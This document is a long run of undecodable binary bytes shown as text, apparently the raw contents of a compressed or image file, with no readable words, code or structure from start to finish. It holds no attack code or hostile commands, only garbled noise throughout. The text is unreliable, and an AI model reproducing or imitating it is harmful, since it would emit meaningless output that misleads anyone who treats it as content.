�@82�a�E��O`Ï*0�,�� ۨ��a1P��qm ��+��
�3�p��t�v��A"|��TE�"aX.&� 	 \�&Y,�uhq��f��A��Ú�`!��!lԂ���
�?�BU�$)8P�Cp�Sx��4_ܢa�p0��A	8A�p+��i�ū��X��±���� �؂yΎ��x:Yh� ��Z�J�3� !V�
�'�j��*|�r"R�����su�Y��Q=Ȏ�d��.���A� A,p�0��h�Q��F ԁ�-\'�K<68�'>V�
F쨡���2-���#a6��؀����YLB��)̓�5�d�r'���<�qR�@�`�l��$���@A���:��,�1,% �-N@�4�,������RQVd��P�0���U��U�_#�H��3��G����2L�3���,���]�!4�8,�h��*������\��#D1��Xa�
�C6� ��3 a �Ҁ� �Aҁ�@10��bXml*xaaȔ��`0�uJb4������C�����@r}AL�鶩|{p&w=C��A����	Q��4��Bn��
��v`�!�vt!�p�����K)L�`5��C%Ā�T��R`�����+RLD��`���,��EHgIe��O�h�7ո3�H�%_�:���)���_si Ǵ<4�j��$�
��$Ł�*���*ޱeJ��j��3 �	b���hA��`<�GΐBk��e�Ca�A0Ѕ� ;�� ���
E����d��S�u�{��3��o�B�)�ԙKNb�I�wS����)�ЏIS"����N�k�@���v�2+|��^tQ
���V�\s��x0#��:,�(��\����{ #����҃�"�7;�@���4>���u�t���y��\�uF�Z�Dg���@L��E½�͇M{&���C
�ޙ���3���f̻v�H�4���8����,�HA
���r4� ��C�p�:� ���@��6�����	���*��yw���h��FV	�[��hBC��BeD ׎�I>p��&PRn0�Gd��oπ��(V��-d�|���=��R��,��&0��?�T��������<K1��0�Ѐ�3���( ��<h@�x�X��/�nJz��_���'h�sP���h5�"p�!�PcB�&��L�6W��Y�� �l2������
�o��0`d4 d���(�P� �p R�;@
& ��a ~�� �0� ϡ��~��� �~��1+�;�p+p!P  �� ��'ݱ`�h��%��?/u���p �� �Hp:���p'�"���Y3mPR�� �S�Pt�)p�_�Ǘ|0��W����p�4�9?(.�*P?`b�N0�Nh����
I�sq�N��%:� ���W�������'�`'��(Bp0VO����P��bbh` �`�tPH�?�P���Bb��DM/Ӊ6��0؀Ӱ|~0�p|)������Ǘ� v���1�Bp���0Hp���@_0pQq!���(B+� �S���r]� ��x��~��-� ��E�W	~� e���E�0�`�`B���-"�V%`�&&���h��0��7%�}�R���g���H��= �B��;�Q��ޅo�S�P�0�cP���1U�	0Y5*����Tpx����@*�`��~	`��w��� KY��`�l�G0+���Jvc�Є`v@
�PRg���������5��P�`r q��!a?y�g�P\�1 g � &P@;�P�)-e@:���<  .  <���.������)p��!D��U���O���
dC�	T ^0r�E�f��f� R��1����P���(Z� 	.
	�Vpb���@_v 	P2$he�(���q5p�%�Ű�pH�u�����P��0 ���"n��&m����I�������i�����! ~p��H?�𜘑6�:\�
rP�7A ��0�f�`��Ei��Q��7�Ki����)ʔ�D78��v�v ��,?�V���d"2�`!�	~�` 
b �!H��-��(���W����H؀!`�����:��y��e��*,i�4%0g�jH�� 	+ ��
��	�	{��� 
:�
X �)�_x�5x� �ֈ�헢�� �<��:[��� �f�.�AǠ 
�a��	Ɋ a:g�	�g���R'` �2��&ې���1��|��30�@�4��7K���	�p7�o��]<�܅%�	�1	z���s?�r�w���
�&l[� �J	����j�`X�Gٯ���u�U���b�vpM���v���c�07�dp���Q�{0 :��ې�{Ph�%%�,"I����o��9+���[0�9��М���pX�{�wjpE�	�[�
0��0r'
�*
W��j� j��b� +Z��K�`K�`��i`g�P/�q 	[�H[j,�"��nu��i�p��eY��([� 	1p��,\��4}@:��oi�S�����
�K3�
  9��
��� 9�����zV2P�4 Z5;�B�͆q��
� 
(<�-�x�i��w$�^��q�%
������ aZ/�0�P� Xm�2W ?�j�qI�0	�`4�q�#!�a" P�gD�`&� ����q����V��!���o���
� 9�S3h@^���5���ǡK'Ǡ���X ��wp�(��\�PXg�'^H��J���Z���A/;��*Mp������Uj��p&nU��#�_��j�	h��0�Y���-�C��U|.�9���!S ��̡�
�� �;�����5���η��PQ�{����@�)�������}|�
�뢒�x�P���ɯj�?�� z&�r����S*��(և��8��!���FC�'U@����ʞ�o"��q��o|	�|	nܿ�p�p �����7M�[3P���%	�$����� l� 
)�x�{�
P�lj �+��5(��1���EPO��v��7\�L��Rg�?t�z��'�.�q8Љ�K���4�iڦ�0͞��oܿ�Ǯ�o%�ܜ���ǡ�͍� ?���B-f���JM�������b��A� �G�Ӧ��~(GÜ�ն�OC@Jqp*��b��L�g�о-��1h���W@��@��)�j
~������<�r�
ׅ��i����ǝqӉ�6�j;���
��rRik�|�)
���/�
B�a�
��  �pr-�r&m*�.�a�qP�P��M�f�1�H:��3W��X!�b�-6D��z`�B�g�R����]ͪ ڬ��i��Mܰ�p�Pd? �� g�������0���R��$�
�z�]H�nr�G�Z��!P+]mά�r 
P���ᚁ\�1:r�%d�	ÐmP}y&P�%u��P,��5����
�g���:�)<�Kx��`OsG���K�e.�
C� ^T2 b�
���뷔��x-j
f�Oz� 8
Er`а��^p�,��/��,&�t9���	4�����1���9��2^Yp���Ӎ��
 ��5��a��ְO�}gk��� �3Ϟ�f���� |Д�� Iyr|`rK��Iy�M� �zP��y���!��1X��w-�`b�}P O�r�	e@���9�m݀�M�> �����q�z��!���>qh� 0�R g�$*l��Zf�f�X	m�Vr�	�
�+�r�7�5xrlP�g7��d��ڐ�!.5I&��e�S��&�O0�Љ�u����p��~]ݮ ��ʀ���߮
��P3�Q� �P_)��mg7FV�隽e��fgf����g�I	
��O��~�����T�r�x�FP�YЈ��
)� ?dR{�&˯�`I��␥Q�p�h���Լ����� � ��C�� �@�=9�� G��%B@b�	P���jt���@̓��iQ���K�����%|t�hX�οB��-i!���V0๰"4u$��
�9u�����ϝeJ�(s�������B�+�	 (P�|Jѕ �S$�K�lX����t� �p���r �ܜ6(�t�h��Sؚ�P�JPɠ(��t`�r�`�U��9\��E��BO��B�������5�d*�@��Nnm(ѩ�
>�ϙ���>T@Q�C8A(;����̈́@�r��R��?:�R�@p��)9��S���	����Oކ����ݮ��Oyj`Fh�� �F�8�,Â�C� 5(T� 5�P������wޡ��|@-��&C���Zs��3�B�C�!Br��+��+T(�8��,�H��)'��*)n��#U �
A'�����#�|:k-��J�����"���h�!(�jP�'?k�φ#a�0�A13*��FBȔ�Ǚ*�Gc:5�PA}'��,r�B�Z�#��^�m�!H ��XamT8&���[�ɝ�0.�����̩�����NiD�d���*�i=��c�M4]Pf����s���r�����#H� �\� iDVV��0F0CV1�x Rg }�CT����7Jy�ch���z*!5"�p!��t2�6C.o��*�28���
f��!8e��Z����l!�9��2B`,P�#��d���i,��"�h�\x�{�"9��@t�D7������R� +� T#�G!eD����e�s�EAG�pA���:��C\�x����M
�$1N����SN�pV.8�=���zz2vb�"z�>�:��$�g��b�Ir M�f K=5���e��b����r� ��܎t�k��Q��X��!��n�!�)��[�2Q����W���@�+��U`���H:����P�A�B��7�@�ǩBt���b���"P���!�8Q�E" 8(�4!!�5��ySp��v"�=�\o��\6�=e�m��G�6��	����8��ء���0�O�!o�?�����(E ���7� �H��vd���B�����!E�0��G��A �����)�rN�C��@H%�	N^��,	
�� 9�(e)߹�x�����[a� v��0C.q���T��?P��B
E�!6�B&�3t��AP ���A�@��4� ���/����	A�*p!
����xLq
 H��Br��	�BA�d	���<�WD�N�S%�(�'W"H,`�S����SG�]@�'���,�E	��z"�2��ү��z1 �D�da�$P"�`9��6C��?��L�A	 ��p�88A���4P�V(B�N��
� �_��'X�@�1H�ԳE��!��9E����$��J���ɝ�u8D��,@�T �H��R��4���yShϚ�dY(��kq*�N�7�'�ei(�~�ǌ����C7>��(�1��Bd������-T/��W�Z�F6��+�Uy� ]�2 �	&��-Љ,`�8h&G����XͩY	�cB[��'�9��6�9P�D�����U�̒�i|���X�<�6ydO���A�T��\����I��	�X��1�E�CV#�[B�Tޮ�]�B3\��f��*V��\�#9�� @]9d����0�� ɠ=���D�C��qX��s�Ї	<!'8�U��Z�W <H�D��$:p G�p���'�K*�ė��>5��"8 �<p� A �9b��n���-�fn�X-*PQ��G�Oo��E8`E(`%��?������:�M +e�\�H0<��Z���:/!&AW��<���w�<��
`���t�����;� 4����n�A�
K�"�De%MYY � ��|O� `�7�G��l$'��B�AZPI���@fqL���s�T�&�9��5q����TaI��?v0�.#A��,jA�ie�%A�Ѧ��E�Ћ���t�\{������͈Ȃ6 7�ۭM @F��h2f`�C%dA�\D��7:��U�d59�e�q�`��P���l!|�� K�$Lx]a�uR^(9g�p�?�`2� ��!A��� �)��3��� )6����r]�t��^��`UD��1�<H= 8���nh*-"��'d�{O�b[?�!��/a')�� M(V��p4�#7MFitO��U�����8��yR�Y���|y��i��2�?��g��� ���� �'Ҷ"B->ў�9�����[�T� �E141�(�A�!(�Rx�{�I�O��U��������+)�2p;H���,��O(�OH<��[��I�	#!(ac)���b@���_��TB��K� �+�c�o؅� d��Hm�؂�e�n8�B�8��p��ۉT"����hȂ
[   �ZI�!�� �-1���T / EOP��	铜����S` I ����I��	�����a��A�����%�x��:�8�c�	HM �1���8B �@0dAe�H����Tz����3 C�	�ٓ&2�� �� ;���hx�E��&X6p��!�D�1���C�y�R��ജ@�B��x �S02�`�;8���OȂ#�"	����Q(Q!b�	��$M��x�5V �91 @貜X
�	��5$H�P�o ��#�h؂m �ȁ��m��g(&�R�	��>����	؂�p:m�uȃsk�X�<������c��22#F(�@���h��\�����bX��j8�i�p�
\��ȸ�#�&��a4����[�*!����ڃh��NC@��>����C�@ ���n���(�#��#8�<���ı��v�;{)�8h0�,`XK��Ep�  �� X	�D��aS0T�	�<��4L�L��XL32� �Z�D���	���I�����:/����")�2��R ����i@[�?����<b ��oH: ؆����-0�]��d�	�h�8�| �  8��<S��8�c�ʬ��	��Q8�S�� �Q �?��
�! �� ��뻌ͨ���ѐ����H��388h;`�F �F�3�ѿ3������QP�y�� 
R�c�+ �.Ѐ_�B��t ���I/C�>���PJ���>��]��0Y��l$0 H�6��#` 0pG�/UN9Af�@h�(ҠJ78�vɥx2 ��� F�Q��)r5̊����듁0 q�G`�#]�8�
�P��bPX#��LӼ�K�������8�5R �$�UT�X$��2	�
��ox0�����(�B� n�\��伅;�G9�Ї�R��CX-IPVH�jE�Ђ�"������،��Z�Ӊ�@� 8" �7�VH \`آ-�?��O <�\��PIF%��i�(S��,�D�GhE��D���i��a��J%@�0��IHC�H��#��Æb@:�0 2P�{!y�>��s4���4؃�QΠ����8�;���<`֒6�K��?@���[��( 8�!��FI ���ڌB���u�t`E;���V@�@�%������T �J�Z�!"!��(� �b�W���'�\8=�[`��x�	�3@�=�2$ �*��tH3i\�$`a3� ���ʋ����;�Wc�`��?�Xȃ��ٚ6p+pE� ���Z ( + SY�i�g��Z�BX���Q���a0� �K����p6� 8�]�/���#��頤�P�$�� ��ȉxh�8�4��@�- �	��p3�m�*�:؅I���L�x0`�UTB`��Չ'b͘u#�ٝ�P`]���P}I`̀�6k024�(� ���Hy�Y��A�'����  �@F�I���W�mpa6`�D�640 (�>��I�� �5�XN���ʉ�^[X�`Mq|�*���!؃a�Dn�=E^Y+R�p�`�5 �JT
`���	�V;0�����nЂ��	( ���,����=������ DЅO8����\�1z�����q������PZ��@�k �S�Ȁ��(R;6��ɤ��I��Ή#!c�Є�h�=��ЄO���_s�� gN�	��8�� a��h��t8�?��O��=��7�"����]��N�4Щx�؂B+�Eb$muב����h=��`�Z������ /(Hx&�qp�g:�@20in�F��paV`G�] Ȁ`�.a�(�CТ�= 20��X��\`B����M��B��'�d�k8�����&�a 16L�	PH�IЄ؆Ck 2�K{V���(KnP�m�� AFb��N	"�� �����("?�]�;� m�+��S����P�p�p�N	��!����p� _85R��F��(.h�2�Q�S+T��eF@ ��!����d����.�����!��6��&����
��:�[P4(�^ې
�� \�#�h���L�� ��ƶ+8���.��P�m�H�8��W��9�sڠ���S�K� 0 3��h@P��L�������36�����d݆�-@��������1�>��k����h@�S��"G���@��@�a��B�@�����o��k`G�.@N�r�soㅷ��g��0� ��7������(��2H�h���//�W��h�x���pa@sa�(�P��&��fW�*� �C��������p�-����ډ�ˉSr<G@#�_�0�@���m��������,��F `'jG�s8�C�w�����! q�>Z9/�@@��`��֤�sz���ωoS�m����!X�S�m�e���q(��O/R �
ȗD�� k؁��Y�M\�(�C�e��� 'ЉF �_�h���`��\䱼�y/�ˣ��s���z3�&)@q���nG����V@��@]@�Xb�J�E��'+ ��'����Ҧr�K S�9��p��~�D(��Q0�C8�JΆѩlN��w�$�9�û�@cǃ�.�	N v*���N�� 1�(8f{��}ت�> @���?a&��2�0�Bqb1,���˿"Ox9�F�.D�J@C�h�����%ǿ�(0�K�	D�gf�AL�jz0ю�24RĀ����Q��Ə
lt;��?ld���+"�쬋��݃U�t�p��NN"�Y�΃ ��E3U+�������up���ahƌ�+>m+��a�rȉ04�,P��L;D�e:Hs@&���g�`����@�̿�a2�r��ю;�U`��Q�DX������*T�2�L�6؊��e��>���t��W2BN���~�f%��Y@�pad��Q�e3!dPB��P�0A�&�?�<���+�ȈC��Q ��E�%9S6�3̠�E�� RL�dB�H�m��?T��A8(��Av4�)��3�U"�lǊ&��{�\�^_Nt�FYD��l����N%��O�a����G�%�aT��S��T�O-t,Y�K���?"�s� �U :4@C��2R��O�,��P	��? A�?��B�렑�?9d���^�DD�!19@�C04�C�Ece](҈�8�)��� ���Y�a�dc�F�ě5h� {U52�
H\q���G'u�q�x ��`Q��?DXz�0# ��?���O��N-����Ś��d��:�+�F���##E%`���Y�@59D��1hsl�L�4� C��rCY0�l�8bG���R�?i%��x�(��-�Tp����?�Q�z�U��9��?�I���;]
�(R�8���v���8@;�0�E���dUHQ#�dB8iFb <���:{e�0b3 �f�	*Р4��p̱
��j]�P��1yA��F�0�� <1�������e��%)��W��h�?|@Lv/ ��4"�����I��?��S�Ⱕ�`�
s�\,;�At����c	�X�N���R�c����xӲ� ���"ˠ�2���tg�!��ǘ�.�T�h!i�kdB�p�ZQ�Z�Loј������v�Θ�VE1�)�X����.`��I����P��M�X��Q�=��!��.}� ?���������p��+��`�䔧j��� 	��Їx2� x�!�E�bg
5����1d ��f5����M���Xg؀B` "�� K��	�U
j�b I�U��׺�`M��V��;�{�)�
 #?��x�!X!X�"<�	�pv^�\����~`@�\���R�bð�)ґZp	�@�-X�a��CT�\�F`!f����p�B1�R�(�+OW X�Z0�6ΰ=���D�H�T�Z'(������� ��� Vp�&����ֈ0ae;�a�>�-�'8�&�x�p@�R0� n'��(�>@����.��G���Ab�YI��&)��#�%��� D(�PT� P��f+2#@1�EA<�2��B	��W+h���i�����F�dP� �`�(�ii�;��^qӶ����j_/�U+T����	tb���C��y�N�  8�:�P��!���#8�ށ�����#�����r !Bpp��uyU�(�B�&WA��xf�� '��ڑ�t �
ڑ�h1&D������_]��R�U* �� +��+H�6e3��ҹ*���%}O�0 �2�CHC �[��j"awD@��p�����#t�h{k�����C�^����mF 4�xV4��(q��B�j��UoA�]�a���a�8mU�""p�c�	���Z�����:�����a�vP�|� �@�8�����
��������3�Ql[� \*���/�bMܩ�"	\RDF�s`���f#���A�P�߁�`�x�@�I��}TE��PT+$ ���o� �%���V�A4��D�Z��	p�xS&1���Yl����k	���qY�x]� �������	x(�zl�'˱.�F����=���@9��`��M`�% �7�bJ���p�H$������o�� X���y4f7��I�a+���L��\��.t�V0B;f���V$�j�<�Y����0db#�TQŬP5����
���=h���\���'k]pu�D<�sM#��y���#��.0�@���E4�M��:�`����c�z$~`�$�9���o�4�Nv��@;QRh脡T�Bt/��]h�Q�@p1��J����`(YN$F�?�Dd�j�&B�X��V<���d�\�h�)<����d�5d�&D�x[��C'h t�
���Ѣ@C(��0�ѩ��!D��"4.�"��%��?,]*��x@j�F�HךĈ��Q̛)����`�)�PPIZ]M�akD� ��?�X�OXA�A5��qH�0!���q��Ot�0|U����-B�؁<��X�a��Ku\�0�-؀ä8A$�^ِ��兕��$ h���4B# ��?D�N���?��N� *�br�
��v\<�\����h��$E� f�N@�'\M��|���@����:hAx�:�XN�p�X���b�Ę/DJ�+|�q��c!���`���M$��D�
�X�L�$T��E<"� �@x �-ʎ-NZ4�V����"��A̠]�"�=BD�ȁld*   0��806a2����f% ��+u�@P��Ո�U��]@˔Dx�h�b �ؓ�	�W5�(�A�ˌB<�� �KVȁ��:ʁ�@��{L�)�؀� 2����-��
@��U��]}B@��Xf�*.��A4�Gʠ�=D| �l��� h�L�b����H�@�f	��@GP�C�&0D� � �BPAC�J)|�l�N�VdBU����Ue��&,A�E&GB;���i�	x@"��:
�U�BL�z�\��� �lB�?�A;��T���
	>[:Ed#�B���9&dn��,D*��'����%�XX���N��ٌJ�8Pɥ\FC`a PM(l 3��
tC&�N�
�������BL���ac}�XA5����
�%G���X������Aq��@;��z��=A������n�u�N��#��յWL�p���@�8D:BD��p�	L�>�E-�i�^�gf���>��JZ�0��IAt�J�r�F0QC��n�&k�(hA��:tA)4�'�4� ԁ���SD����V��(~S$�C$���cV䘸@����Te�؁�������1@v�?����?lY���0b���A�>8����pA�]Ԣ%4A*tO�>�Apm�$`��8GtP�D�A�DC�����BtD���:��@)��'�M�@;�B5�B��D��*��� T�hU�%�z���
b6ISb�qɖ(�0 �U V@\�X(B� '@�!���^�Â�����^�F&�
�N8���B�l�:�s�$�Jt��"��j�NG����:�@\ ����	AX@ �A��f5��HQU���&��x�?ܚ|���)�c<΃uP'<��v�),N8Awd���j�"B@ļ��|D� +!=�A��7�B�G$��?m�6�c��������2^G�)B��!H�(4B���Ia��%��*If�R�z��h�.lAT�+��p2�j09�� �@/L��D�����?�D�"�S��׸K<W��K;�M.����A��AX$
 �+�Y�,��B��]R���I�p5A�ʮE:�3� �"�"4ٚ���5d[�d�2��،L��4ohv_�VNr�o� @� (��1��Hx�ֺ��Y�@5��`�L�&���j�(iu���zT[d�=�K�q�*阰��!D�
�ć"z�D@U��jF!D}�l�%�zZ�Ғbd:�3A&0B4�6�zD�&�� 
�FF$��^BpVZEXG�$�>�o �3zx����Eo1�@�@����^����/�M�@S� 
D�Ɂ����ܞ�cW����P�)�������0L�NL��B��AL��U�^}�#G�	\+�i�����	?�	_�H�C|�H"��v�*���،j�%��kz�D1�0��:��	�@d��0 w��d*9��.�(X@��� Sb 
��@��Uz041��>�$ȪU@5ɏ�U@����i���(�S>�H
O4�7k�+�E�r����i�`��p�0B$(�>90����]�h�AĤi��g�k�f���N�1hq|�@0��Y����B� (� �p�O���K�$�$ Dp���I[��~	ٰ��[X�l��^]F�ʸ!\Sk�� @^�D�!��=�XW�0�vWd�A\s�/fț؂L��L���\M���� �y(̀&X�Q������ ����Q�����3�ěd�x�����HH�tSq@V�.㍂��٬�7����ZR7փ���x���NtA��B�)<F��"D�6�Sif>�Hn[���*0Zh)a���C��1�2�J ��3���D ��+����1q�B������}B5���yZ��΍ �c�� @�S��W�BV��(� �����G� C6��_l��PSGohS'Fİ��D�����E"D�s=�s��	�˹�A�`��de����zD��ʯ����� �Z3���d �,�VND�A�� �/3���AO�fۚ�A���B�A�ef52�V<�v������T@]"F�AcM��Lo������yNT����SI�r��"�8�<�<�<A"hA� *�.��A����Nx����m� S�̀.XA��,\( ��Z�1JTz
�A/�a/�+�!�w_�����5� �ƣ�'WРo�	���G@E�T;�/�@/� L�O�a@���,�`�3����>��c��၇�C��I`�ghVN��T��̈v3
�B�Az����Bx�j�|l~D1H�@��A?���\�����	X *(�Hx@m�A�b ��^8W0�=ۗwG�ܗiAO�| �"�@UB�jO���n~h����:	�s]D�2�"��A=8�($���H@�»���khjj�ޚ���x�0 �
� ��jh� � �{�8@I��@�r�1� ݻ�D�b����-�����Rq���"?�a:^���� ���)�3���h��XOX{��4x!AG&�5Iȡ�"E�
����_*#Z�&��\"2"�`D� ÈX�p���C��+p�Ǹa¨�2 �%P x�f(.t��r�h�R��xU��㼀 b��V2��'��$90�ɑ��_��l=@��¿
4�X���.`�ԡF�v�#��
8
�8�� ���4�� �0D3$h��y�	r���
jh(���	��e
����� �� aPփǈ�!������KO4A����g�^T�:���U�\>`@+>��:�,`����D��Z˭&�j�	9��-����~�����V��D�#�
��2�,��B ��>��],���ނ��
bE��z,�/="�q�
��ʌ���0� F��f� ~r�=\,���X"2Pi�! ��K�ӂu���+��+�T
�����vr�]���~��<�2��F�p�-V1a� �(C/`@�~�!�'8��C�����R�L�
h��0C� ;�1�R8е4����-]?$�;�+/�"��d�a8,p���㢕
�N�����#����T�*,"�qA��?f���N��� ��/O:�o�.�����Y�8�?-V�c|T�Fa�-i�!b�M�� �B� 	�h��D8X���@���8y8��h.���;80A�a[�U��a�Gv5�f�Đ��F��P2����(z�.�Px� �B�L���j�q!�0zQo�0��w<��s]v��&膌$*8��&�R�+-�RXiD�C�pQ񈠰H���V�@RH�'R* ������d��Z�����X)�~4�ׂ���&V ���$�n$�<	���S"X��.��.��3�o
�RФ��*�0���̟�i f��T�4�X�
�8������,gi�21�D�����
��H����k@���FXh2%"�Un&���8HQ43,���O���b�_��A�2��`�p�7��MH�0�7A�a���lp@�`� D8|�d?4���XG;�0� X�NS���Ɵ���s�'���Dd� �0H�"	���	9�RD"��V ��� 4�Y� 	+p�	��2,H�tV��px(X)t���� &X�k�&^:�	wX�?F`=F�a��)� �hQ�C��n1�,l!+x�&��+ ]�TP��@La�����Y)O(Ts��>����BT��#0 ��4P\���E�ȋ����@hx�@"�2� �?C;�| ���ݫ���Z�
!�b��BR���ѥ>��;؁!& @8�1\1$�*Axc-~�`��0��-X#�0L��2�����\`��He`�A�j��X��(���0��i!@D#�E&d4�P��P0 BJ[E��ؠcY)�`�SY�D�i�@ZE�=Di��,��GY�(�F�(	8�#�Nґ�c�@��I ��x�h������	Р
. ��@�/��O�;�	Z���Z�u(�@�p��>�yT�̒9TJ��X,A4�<�@6�e
p؆��e/)�`����� �;���b4�� M�@�B�Q��@s�{Zb@	[U$��Π4�?�r  ��aWe�&����z��ܳY, ��_X"O+d�f��?��-�.85P*���$5&PC�BDi�6Ѓ_B0d&����Ԥ�U�U��!hf8C6���4��L�� �5r &A�-|E*H�G4����6Z�� z��V�%� �������E�@7��Lf�_Y���nѤ hE�?V=#�� �`�Z�׵-rؘ^��2�'��|�X�J�"������-aU�A 'nu�WY�a��v$�4��(�� FFAzS��h���� AT����	��A�l� La��	�a}x�_A���tkƅ�I S���L/aÓ߂({�l�p���F�U/
��?���b 8D_g��#�#��L.5�E!�Ċr�+[�4Gc�C��t:c`%݊F�j
(��J�
X��!$V/��`"���uS>�����\���z2u O`2����6����D@�jr�@�9x�1�� �k�A�RMc�=�(���,[�l0k�w�?_�г�K��-&X����]ɡ8��)�#�`;�i	��d���j��F�+^��R̤p��?|��ߏ�&���\�Vʼ4]`�B�k� ��K.��Q�Bcza9`���,��E�������x��$��`x�
�T$4J�W�fW�G�N��� ~ �!�h�������/�0� ~`
c�T$��jw">�Gn�j* � �OX�*��Ͱ� ��BAK"@�@.��/.�,@�B/���M���/ȇ
��v�.o�t��� >`gRD��fH3$۔'j��G��5����!Z���C{����a�Rd��L��j0����&���G`��+np�"���u��Ѳ�o�dFa�@�r��*e-J���/lc/�"@N�t8Hj0O���C,��j�b�P�	��!�&jVc5~��	4����#�� ����Ц%T�B ��C$d08IP�X�V��f�_���؅ &n��/�^���f\R� Џ "f�&(<Q	��e��"�+ �g6i�GE���V�2 <�VB �� �.B���iX��>d!����f<☆� ��I�cl�*�u��
c0T����ڪ��_Α��B
�OX-h�����E� 	4�D)@�RR�Q�O�H�.���B~��� m��~ ~`&����hQ �̈́F����N�!*h��szd����`�"I.,��"$�N7�0u����	k�B�ud�)����[�Ş�c�P�0<	�� B d~��@�R�RA.6A*�v���V`U'!)�P�<@ϖ��\�&P���rE��GʍQZ�Q$&WV���[�i����d$l��	> 	Rp8� /� 	��3s�����$4�&����LE(5�.�68I�!�F4BGb/�@ˆ� ���j=# 8�y��8u���BV���B��֐4�Dej�8� ��:��I��I�#�d~���/�mc<`Z0o�)~�L�r�����%�(���Vӓ�+5�K2%s�֢�D���s� ¬�" O˄��0`����.< iHci`�-��!`&U�p�3BXh��by��!l�����h$`1ut��#� 	�s|4�	���<@��B!���<s�g]̦Ǽ@Vď�FH �c,^d��u,�D�D��*�A�	~�Q��/Na�(j	c0!�UFO��N�`�N�U*�EPD��L;��A��� F`hO��$��$$��7�&�%�+��t,�>�0�# �i]jLV�>�f�*)�P�+b0�@X�r�PC	�,G�"�BW��B�sH�4u��΍[�4�Q�� �\� n�����S����8�N@%F`��l�A��Z���d��S���	X�!=`�S &��6��j�+̤�VZ%ӄ��aAEF~�����v��qd9�c0��qN�S�)*.�E�.J�c,O�P#W�g��DJ�g�Mh$�r~qy�� �4�%Gs��$Ge�� "�=O����� ^NW� -aMK*�J�R�uhcC)��)	B\�<n�$�X�#��0� )J�R�PB`�����Zc5hQy�`�q�Cf�tPQ�f	»Jiv�M�I[G#jD�����Ɋ
�I� t��8�(�p� j���Tn1@�TO�`Y�>�V�(Ԛ�aan�aHN'	b>. W�,�,�-��� ̦��
/�GH�S�.`촴i+!sF��p��i7�l�
 �(�Uv1��!���E~�!p)nW�_����f�����%,�
��N!/ �(I��c�S��c=h7 ,@����l������=1S37aK16�E7i-."hQL �-��oC(\��08	3/�Y� j@����*��l�/}ɥT�J� �B�+���@B� ��P4� �(_W�Z� i�؊�Q�� �"�*�Y�ej�B�< �醦�}g@ %}� �d ����	�`>����;Q�O@�4�� ��c�*��s0����12 j�� :�| � & #�xV� ��n*2� Ŏ� ��w�]	� �,���7
"�z�$���N@jSN妶!!�"�I�e�RB7n0w�"�˃N����V��0@F,EObn�o6� Dߠ��@��T. 	F�4@� �	� ���l��@H�enήq�
fF}wg��

�������}I�6��~�'R�7���8������.�BS.��"�ȭ�����B7F�р� >�+,������m0x�	hKD�o�Qb�?v8�A�Bn�0p�0�-'�
�`BМ�b�`�}�Ŀ f����r� �z"� "".~�� %��X���[� �ku�j�,������0�{�����;N�~@Xaj}�R��V`�N�0\S�:���XA@ i$n��B|!�{	b>���5 ���A�B�܏�Cr�G4Pe�]ٯ3� �:H��rȴ�m��	��,����|T�� �J�߸��w�C�$*h��L�8 ·#
ù �I�l��¿AXK'� A�Y���2  L.$�*?�Ga��+�e
#��"a�˷!��ar<� ��@Wjnv|3�lB��� �<��>�k�s��Z��� >j`&Ȁ�ec޸H�F�U.�����Ba9B�	�J���`qc��7F���+��b$�`���c2�`@W@�A`��'s��z`s�	�T���Z��	r<��h���Q4"`����J�v�v��� �@�[�;�<�U��h
�&����nI�-��|!�
0�zH���
�+t��{|�*:<���+����	b�Uؠ��2`v ��A�=����݂� u }0�2�zߥ{�� �`l� �!�f'�Ɗ�<!��Cjgvd�-	b����j�A`�!⪽���	"*����@ �-N�|l *�=iCp����l�C��+�V��8/��|��@�ҙ=�r�9G��v�FA����bbjc �W* u0�>#gN�� ����-� :!��:d�~�Va�
B�P���[B��`& ����-:����:�4��]3K����pO��& ��)EN*��Ǡ+�U5JH�
*d��Hѯ����8ȆU�y � ��&y�4��A��FB�F�q��-!0`���ql�``ǥ�t��m��&�X�sā��X�a`
��ձ���������;� ��-t��#�%����0�aG9��|�(G?|���G<Bt)`�@�^��׫ N�$4�� Ý6��򏕓��G�Y
#x[� �f`�7y�4q)��?E�y� GQ�;C��@ޢP�2Er0�R$�q`�������@%lX&��࠯��y\��`�~q�W(}qtGncC"r�p[�X��%r8��
n�����`�����#!���fV��ZD�;0���Ӑh���a�	��Q�D��-Z��D ��q�}��2U@ST��!��FhQ�]{L��R�q�Rl��H*ٱ���CS��e�>g�I�>K9�0�ؐ�[��?�֖b%R��l��F��5b��F �E�O�FpA����\�G����+����<��]'��D����A�.� �!��	d��qM%���d�\~��WD0A�h���?�e x)� �q�����H"��IX���a����}�b�|��ő���B�<�k	 n���~�8�Hb *��Z�ex�s;I�Ac��bkz�:b��?i�qD���?���6��B`�� ī_�v̤a�d��,�B(?�2�{�H�yй(��Ve�G')��X�N��Ė6��W-��Z�5�Vrb�� ��y\������E�h�+ġ��c����_�Eb�z��������&�ϒ� +��	�� Mp�S�O#3�4�!�d"��uv)���|͍��pc@�R.8l�gG�� �|K-�=�,�>�� �Un/ş#��g~�?��M�;�����Q��I(>�2h4FT��L����#�C�:�	``�EK�3�c��#n [����(`p�� ��D'c�hD�<0�� 8 0��,�cm���¢�����HG� (���2`qWX8@���O�~����3��~�E(���?�u���<��'��#�	уB�T2���",��
�`�<��m�xB�G @w`�\����c��C���z)P@8��$q�؂�8�D�xĊ��~U3�	� �P�%Ra��ud)r2&G�(���K~�Y["���q��K�BGA��B�nq����j�"2p!S.S�q�"�Ĥ��Ah���Ha�; CS���0J�}c��W"� QF��<��E�1���# >RF�(�(�I���La.�'��Đ)?�q���f[�q�sa��<gk���۵&@��V���8�1��$dO��~l`@2�D����j��9�c�GS�q�aӥ|��H�[�q �����4���H�����0� �M�2 2V��BS��#��b���H�o�����q�H��B�CS�������J�8���$����%����a�)h�G��M���>E-��!oM���'�G����5tR�W�&� �N*��M�X�>�L=sb���L�'���p�;�A*��TH,���WY�3�r��
�>		x���b"4��+x�n���Kx����/��kx�?��x�$.��O���x�,n��_��x�4���o���x�<� y�D��!L
�$���Xp��d�D!�K��̅+gy�\�r�1��0�y(3=�f�Ā18�b g6��s���D�|�H9�cЄ.4���D+:ј����\�HK1(s��g p�d�>H( j:���a��?���F�B�n4S
mhD/z�\��� ?����t�-M�KC���t�c��0���|p>K��_�B0�	&��	q��y�L`��`B��|k� ,E���9�n&���ln�R�j��9
Ӗv0��K!4��p��>x�����@��y��[|�;�qNS���AL�h/E�x�v�^,E�`�.����S`x���p
